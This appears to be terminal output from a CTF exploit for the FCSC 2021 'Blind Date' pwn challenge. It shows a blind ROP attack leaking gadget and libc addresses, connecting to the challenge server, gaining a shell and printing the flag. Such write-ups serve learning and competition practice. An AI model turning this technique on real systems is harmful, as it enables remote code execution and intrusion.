 python3 exploit.py
python3 exploit.py 123x37
~/CTFs/2021/FCSC_2021/Pwn/Blind_Date git:(master) ✗ python3 exploit.py
[+] leaked addr = 0x4006cc
[+] stop_gadget = 0x400560
[+] stop_gadgets = ['0x400560', '0x400562', '0x400563', '0x400565', '0x400566', '0x400567', '0x400569', '0x40056d', '0x4005
6e', '0x40056f', '0x400570', '0x400576', '0x400577', '0x4006b4', '0x4006b5', '0x4006b6', '0x4006b8', '0x40073b']
[+] brop_gadgets = ['0x4005ee', '0x40073a']
[+] pop_rdi = 0x400743
[+] puts_plt = 0x4004f5
[+] puts_got = 0x600fc8
[+] vuln = 0x400656
[+] main = 0x4006b4
[+] Opening connection to challenges2.france-cybersecurity-challenge.fr on port 4008: Done
[+] libc_leak = 0x7f25b752d990
[*] '/root/CTFs/2021/FCSC_2021/Pwn/Blind_Date/src/libc6_2.19-18_deb8u10_amd64.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] Switching to interactive mode
$ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
$ ls
blindDate
flag
$ cat flag
FCSC{3bf7861167a72f521dd70f704d471bf2be7586b635b40d3e5d50b989dc010f28}
$